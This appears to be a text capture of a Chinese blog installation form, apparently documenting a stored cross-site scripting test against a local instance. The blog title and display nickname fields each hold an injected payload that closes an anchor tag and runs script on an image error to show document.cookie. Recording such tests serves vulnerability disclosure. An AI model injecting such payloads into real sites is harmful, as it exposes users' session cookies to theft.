 系统语言：
简体中文
博客标题：
</a> <img src/onerror=prompt(document.cookie) <!--
博客地址：
http://127.0.0.1:8080
电子邮箱：
123@qq.com
用户名：
321
显示昵称：
</a> <img src/onerror=prompt(document.cookie) <!--
登录密码：
••••••
确认密码：
••••••